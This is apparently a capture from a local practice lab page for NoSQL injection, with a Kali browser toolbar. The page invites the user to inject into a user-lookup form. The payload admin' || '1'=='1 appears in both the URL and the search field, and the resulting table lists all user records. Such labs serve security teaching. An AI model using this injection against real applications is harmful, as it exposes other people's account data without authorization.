 localhost:4000/user/lookup?username=admin'+||+'1'%3D%3D'1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
Home User Lookup Login
User Lookup
Lookup a username here. To get you started, a valid user is guest. You can NoSQL Inject to find other users.
admin' || '1'=='1 Search
ID Username Role
65f8ed3feb0447002186492b admin admin
65f8ed3feb0447002186492c guest guest
65f8ed3feb0447002186492d ghost user
65f8ed3feb0447002186492f angryPrism58736 user
65f8ed3feb0447002186492e jsmith user